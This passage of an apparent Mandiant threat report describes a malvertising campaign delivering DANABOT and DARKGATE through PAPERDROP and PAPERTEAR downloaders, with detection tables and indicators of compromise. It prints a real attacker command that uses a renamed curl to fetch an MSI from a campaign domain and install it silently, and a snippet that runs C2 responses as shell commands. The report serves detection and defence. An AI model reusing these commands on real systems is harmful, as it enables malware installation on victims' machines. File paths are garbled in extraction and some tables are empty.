
In the third infection chain, the PAPERDROP downloader executed another extended one-liner that used a renamed curl.exe binary [T1105] to download and install a malicious package file that drops DANABOT [T1218.007].
Command Line: “C:WindowsSystem32cmd.exe” /c cd /d C:Users%USERNAME%AppDataLocalTemp & copy c:windowssystem32curl.exe ihcbzhY.exe & ihcbzhY.exe -o SYUxEbPz.msi https://durham.soulcarelife[.]org/?n3sqd95xk20z2b3vue9tnpiadp2j6 & C:WindowsSystem32msiexec.exe /i SYUxEbPz.msi /qn Command Breakdown:
|
Following the execution of the SYUxEbPz.msi package installation, the msiexec.exe process created files to spoof the appearance of the Cisco Umbrella Roaming application under the directory C:Users<user>AppDataRoamingCisco CorpUmbrella Roaming ClientUmbrella Roaming Client. One file in the new directory — CoreReborn32.bin — was identified as a DANABOT launcher. In a separate investigation, Mandiant identified a folder path that spoofed the Box Edit application and dropped a DANABOT payload to the path C:Users<user>AppDataRoamingBox IncBox EditBox EditBox.LocalComServer.Fix.Environment.dll.
Next, the Windows Installer process C:WindowsInstallerMSI23C9.tmp launched the DANABOT backdoor with the Rundll32 command rundll32.exe "C:Users<user>AppDataRoamingCisco CorpUmbrella Roaming ClientUmbrella Roaming ClientCoreReborn32.bin",start [T1218.011]. Once executed, the DANABOT infected rundll32.exe process wrote to the Windows Run key HKEY_USERS<user>SOFTWAREMicrosoftWindowsCurrentVersionRunSrfshu to ensure persistent execution of the command "C:WINDOWSsystem32RUNDLL32.EXE" "C:Users<user>AppDataRoamingCisco CorpUmbrella Roaming ClientUmbrella Roaming ClientCoreReborn32.bin",start [T1547.001]. In addition to Run key persistence, Mandiant has also identified the capability for DANABOT to use a new Windows service [T1543.003] using the ServiceDll entry to point to the malicious DLL.

Similar to the first infection chain, the infected rundll32.exe performed a series of writes to extensionless files under the user’s AppDataLocalTemp directory and communicated with the IP address 34.16.181[.]0 over port 443 and the local IP address 127.0.0[.]1 over port 15066. The DANABOT malware launched the command "C:WINDOWSsystem32rundll32.exe" "C:WINDOWSsystem32shell32.dll",#61 15066 to open and interact with the Run dialog and executed the commands schtasks /End /tn MicrosoftWindowsWininetCacheTask and schtasks /Run /tn MicrosoftWindowsWininetCacheTask to stop and start the Wininet Cache Task [T1053.005]. The DANABOT payload also modified the local proxy settings in the Windows registry [T1562].
Finally, the DANABOT-infected rundll32.exe process wrote to a randomly named .tmp file C:Users<user>AppDataLocalTempPrfpdh.tmp.
WiseAds Comments: PAPERDROP and PAPERTEAR
Throughout the course of the observed malvertising campaign, Mandiant encountered both PAPERDROP and PAPERTEAR Visual Basic Script (VBS) files in use by malicious actors to facilitate payload deployment.
The main difference in functionality between PAPERDROP and PAPERTEAR is that PAPERDROP makes heavier use of local files to facilitate payload deployment, whereas PAPERTEAR leverages direct command line execution.
PAPERDROP
Initially observed by Mandiant in January 2021 in use by UNC2975, PAPERDROP is primarily associated with DANABOT payload distribution and generally has several distinct characteristics across two different build types. NOTE: Since 2021, PAPERDROP has been observed in use by multiple UNC groups. The samples shown in this section represent a cross-section of the PAPERDROP malware family as a whole, and are not specific to UNC2975 activity.
The first build type is markedly denser than the second. It features prominent use of code comments, complex variable names, and other junk code presumably used as a rudimentary code obfuscation mechanism [T1027].

In addition to the more commonly observed mechanism for code comments leveraging single quotes ‘, Visual Basic also allows the use of the characters “REM” to designate code comments. This can be seen in Figure 10.
Looking through the smoke-screened code reveals some interesting elements. PAPERDROP seemingly leverages basic mathematical operations (especially modulus or “Mod”) as part of its execution flow.

It also does little in the way of obfuscation with regard to concealing its C2 addresses or file system path names. It merely separates these values through individual function calls to add characters to progressively concatenated strings, but it is possible to view the characters by simply scrolling through the file and reading them in reverse order from bottom to top (see Figure 11).

Some samples of PAPERDROP build type #1 feature elaborate Sleep calls, presumably in an attempt to evade sandbox detection.

Conversely, PAPERDROP build type #2 is much closer to PAPERTEAR in its architecture. It makes limited use of smoke-screened/obfuscated code in comparison to build type #1, though it still makes use of mathematical functions as part of its execution flow.

When fully deobfuscated, the core download functionality executes as shown in Figure 14.

In the case of Figure 14, the file payload from ignitethefund[.]com was saved to C:ProgramData1DR.png, though it was executed by the PAPERDROP VBS as a DLL.
PAPERTEAR
Similar to PAPERDROP build type #2, PAPERTEAR is also comparatively less dense. It too avoids excessive use of junk code and stays fairly direct in terms of its execution flow. When executed on a host, most variants of PAPERTEAR try to collect a list of running processes via Windows Management Instrumentation [T1047].

PAPERTEAR will then initiate an attempt to retrieve its payload via an HTTP POST request to a remote C2 server via a WinHTTPrequest object, and, for certain variants, appends the list of running processes it retrieves (code shown in Figure 16) to the outbound HTTP request header. One of the minor obfuscation methods leveraged by PAPERTEAR samples is the sporadic inclusion of curious code comments (Figure 16), presumably to avoid static-based detections and amplify code entropy. In this case, however, identifying the literary source of the comments was…quite elementary.

From there, PAPERTEAR will then parse the HTTP response from the C2 server and directly execute its contents on the host via ShellExecute. With the limited obfuscation removed, the crucial snippet of code from Figure 16 that performs this function would otherwise appear as:
CreateObect("Shell Application").ShellExecute "cmd","<variable with http response from c2 containing arbitrary command>","","",0 |
This is the core differentiator between PAPERTEAR and PAPERDROP. While PAPERTEAR executes commands directly from the HTTP response it receives, PAPERDROP writes the contents of the HTTP response to disk prior to executing additional steps in its infection chain. PAPERTEAR is primarily associated with the distribution of DARKGATE payloads and is suspected to be integrated directly into the DARKGATE malware build process.
Campaign Tracking
Mandiant has been disseminating intelligence on UNC2975’s campaign within Mandiant Advantage, providing our customers with notable and dynamic updates regarding changes in tactics and techniques, the introduction of tools with new capabilities, and the use of new infrastructure UNC2975 has used to carry out its mission.
Mandiant tracks separate campaigns for each distribution method or actors delivering the Malware-as-a-Service backdoor DARKGATE. To differentiate between the initial malware distribution, DARKGATE infrastructure, and follow-on activity, Mandiant tracks each part of the intrusion as separate clusters until further overlaps are identified and warrant merging. Mandiant tracks the DARKGATE Malware-as-a-Service infrastructure and associated payloads as UNC5085 while separately clustering the different distribution methods and any follow-on actors.
See our previous blog post for more insights into how Mandiant can help Gain Visibility Into Attacker Activity with Threat Campaigns. The following campaigns within Mandiant Advantage are associated with recent DARKGATE distribution actors and follow-on activity:
Outlook and Implications
In M-Trends 2023, the three most common initial access techniques Mandiant observed related to workstation compromise were phishing [T1566], drive-by compromise [T1189], and replication through removable media [T1091]. Within the category of drive-by compromise, Mandiant has observed an increase from 2022 to 2023 in the number of investigations involving malicious advertisements where the initial infection vector was able to be identified. More broadly, in 2022 alone, Google removed over 5.2 billion ads, restricted over 4.3 billion ads and suspended over 6.7 million advertiser accounts. While it is unlikely that malvertising will cease to be a viable attack vector for threat actors, maintaining a level of response readiness when such threats are identified is key to being able to neutralize campaigns in their early stages. In this case, Mandiant Managed Defense, in partnership with Mandiant Intelligence and the Google Ads team, was successfully able to protect users on a granular host-based level as well as at a global scale across the Google ecosystem.
Mandiant’s Managed Defense threat hunting team focuses on identifying behaviors associated with threat actors and endpoint compromises, especially those that don’t typically generate product-based alerts. By focusing on behavioral indicators, we can identify evidence of different types of compromise, such as malware execution or a threat actor profiling an environment using discovery commands. Like all security analysts, when we identify evidence of compromise, we analyze the data to try to answer the question: “How was the system initially compromised?” Performing a deeper dive to identify the initial infection vector and related timeline events provides two benefits: [1] the ability to identify campaigns through repeated use of infrastructure and indicators and [2] additional malware or behavioral artifacts that can be used to create or expand existing detections, event correlations, and threat hunting missions. The Detection Opportunities section of this blog post includes commands and artifacts that Mandiant discovered beyond the initial detection events that were used to create additional signatures to identify future activity faster.
Appendix A: Detection Opportunities
Security analysts can use the following events as input for testing new or existing signatures for context-based detection or alerting.
Detection Opportunity | MITRE ATT&CK® Technique(s) | Event Details |
Msiexec installing package with masquerading file extension | T1218.007, T1036.008 | Parent Process:
Process:
Command Line:
|
Rundll32 opening the Run Dialog via shell32.dll | T1218.011 | Parent Process:
Process:
Command Line:
|
Anomalous Rundll32 file writes to %Temp% directory | T1218.011 | Process:
Files Written:
|
Windows Script Host executing file in compressed archive | T1059.005, T1204.002 | Parent Process:
Process:
Command Line:
|
Msiexec installing package located under %ProgramData% | T1218.007 | Parent Process:
Process:
Command Line:
|
AutoIt script file payload downloaded via command-line | T1105 | Parent Process:
Process:
Command Line:
|
cURL binary copied via command-line | T1036.003 | Parent Process:
Process:
Command Line:
|
Suspected renamed cURL binary execution | T1105, T1036.003 | Parent Process:
Process:
Command Line:
User-Agent: |
Masquerading cURL downloading MSI file | T1105, T1036.003 | Parent Process:
Process:
Command Line:
|
Schtasks used to stop WININET Cache Task | T1053.005 | Parent Process:
Process:
Command Line:
|
Schtasks used to start WININET Cache Task | T1053.005 | Parent Process:
Process:
Command Line:
|
Rundll32 loading DLL file with anomalous extension | T1218.011, T1036.008 | Process:
Command Line:
Image Load:
|
Rundll32 modifying local proxy settings | T1218.011, T1562 | Process:
Registry Keys:
|
Registry Run key with Rundll32 command in text value | T1547.001, T1218.011 | Registry Key:
Text Value:
|
Rundll32 process creating Run key persistence | T1547.001, T1218.011 | Process:
Registry Key:
Text Value:
|
Rundll32 execution of file under AppData | T1218.011 | Parent Process:
Process:
Command Line:
|
Appendix B: Indicators of Compromise
Type | Value | Campaign | Malware Family | Attribution |
Domain | www.claimprocessing[.]org | UNC2975 | ||
Domain | www.treasurydept[.]org | UNC2975 | ||
Domain | www.assetfinder[.]org | UNC2975 | ||
Domain | gfind[.]org | UNC2975 | ||
Domain | claimunclaimed[.]org | UNC2975 | ||
Domain | treasurydept[.]org | UNC2975 | ||
Domain | www.myunclaimedcash[.]org | UNC2975 | ||
Domain | freelookup[.]org | UNC2975 | ||
Domain | capitalfinders[.]org | UNC2975 | ||
Domain | plano.soulcarelife[.]org | PAPERDROP | UNC2975 | |
Domain | pittsburgh.soulcarelife[.]org | PAPERDROP | UNC2975 | |
Domain | durham.soulcarelife[.]org | PAPERDROP | UNC2975 | |
Domain | mesa.halibut[.]sbs | PAPERDROP | UNC2975 | |
Domain | arlington.barracudas[.]sbs | PAPERDROP | UNC2975 | |
Domain | lugbara[.]top | PAPERDROP | UNC2975 | |
Domain | lewru[.]top | PAPERDROP | UNC2975 | |
Domain | infocatalog[.]pics | DARKGATE | UNC5085 | |
Domain | bikeontop[.]shop | DARKGATE | UNC5085 | |
Domain | positivereview[.]cloud | DARKGATE | UNC5085 | |
Domain | dreamteamup[.]shop | DARKGATE | UNC5085 | |
Domain | whatup[.]cloud | DARKGATE | UNC5085 | |
Domain | thebesttime[.]buzz | DARKGATE | UNC5085 | |
IP Address | 47.253.165[.]1 | UNC2975 | ||
IP Address | 8.209.99[.]230 | UNC2975 | ||
IP Address | 47.252.45[.]173 | UNC2975 | ||
IP Address | 47.252.33[.]131 | UNC2975 | ||
IP Address | 47.253.141[.]12 | UNC2975 | ||
IP Address | 47.252.45[.]173 | UNC2975 | ||
IP Address | 34.16.181[.]0 | DANABOT | ||
IP Address | 35.247.194[.]72 | DANABOT | ||
IP Address | 35.203.111[.]228 | DANABOT | ||
IP Address | 94.228[.]169[.]143 | PAPERTEAR | UNC5085 | |
MD5 | 9f9c5a1269667171e1ac328f7f7f6cb3 | DARKGATE | UNC5085 | |
MD5 | 2c16eafd0023ea5cb8e9537da442047e | PAPERDROP (Type I) | UNC2975 | |
MD5 | 7544f5bb88ad481f720a9d9f94d95b30 | PAPERDROP (Type I) | UNC2975 | |
MD5 | 862a42a91b5734062d47c37fdd80c633 | PAPERDROP (Type II) | UNC2956 | |
MD5 | 650b0b12b21e9664d5c771d78738cf9f | PAPERTEAR | UNC5085 | |
MD5 | 9120c82b0920b9db39894107b5494ccd | PAPERTEAR | UNC5085 |
Appendix C: YARA Rules
|
|
|
|
|
|
|
|
|
|
|
Appendix D: Mandiant Security Validation Actions
Organizations can validate their security controls using the following actions with Mandiant Security Validation.
VID | Name |
S100-302 | Malicious Activity Scenario – PAPERDROP and DANABOT Infection Chain, Variant #1 |
S100-301 | Malicious Activity Scenario – PAPERTEAR and DARKGATE Infection Chain, Variant #1 |
S100-299 | Malicious Activity Scenario – PAPERDROP and DANABOT Infection Chain, Variant #2 |
A106-888 | Command and Control – PAPERTEAR, Download File Attempt, Variant #1 |
A106-781 | Command and Control – UNC2975, DNS Query, Variant #1 |
A106-890 | Command and Control – UNC2975, DNS Query, Variant #10 |
A106-782 | Command and Control – UNC2975, DNS Query, Variant #2 |
A106-884 | Command and Control – UNC2975, DNS Query, Variant #3 |
A106-872 | Command and Control – UNC2975, DNS Query, Variant #4 |
A106-882 | Command and Control – UNC2975, DNS Query, Variant #5 |
A106-873 | Command and Control – UNC2975, DNS Query, Variant #6 |
A106-886 | Command and Control – UNC2975, DNS Query, Variant #7 |
A106-875 | Command and Control – UNC2975, DNS Query, Variant #8 |
A106-874 | Command and Control – UNC2975, DNS Query, Variant #9 |
A106-784 | Command and Control – UNC2975, PAPERDROP, DNS Query, Variant #1 |
A106-783 | Command and Control – UNC2975, PAPERDROP, HTTP GET, Variant #1 |
A106-877 | Host CLI – Launch Run Dialog via CMD |
A104-160 | Host CLI – Registry Run Keys |
A106-887 | Malicious File Transfer – AUTOIT, Download, Variant #1 |
A106-891 | Malicious File Transfer – UNC2975, DANABOT Dropper, Download, Variant #1 |
A106-786 | Malicious File Transfer – UNC2975, DANABOT, Download, Variant #1 |
A106-785 | Malicious File Transfer – UNC2975, PAPERDROP Zip File, Variant #1 |
A106-880 | Malicious File Transfer – UNC5085, AUTOIT Script Containing DARKGATE, Variant #1 |
A151-259 | Protected Theater – DANABOT, Execution |
A106-876 | Protected Theater – DANABOT, Stop and Start Wininet Cache Task |
A106-879 | Protected Theater – UNC2975, DANABOT Dropper, Download, Variant #1 |
A106-787 | Protected Theater – UNC2975, DANABOT MSI Dropper, Variant #1 |
A106-787 | Protected Theater – UNC2975, DANABOT MSI Dropper, Variant #1 |
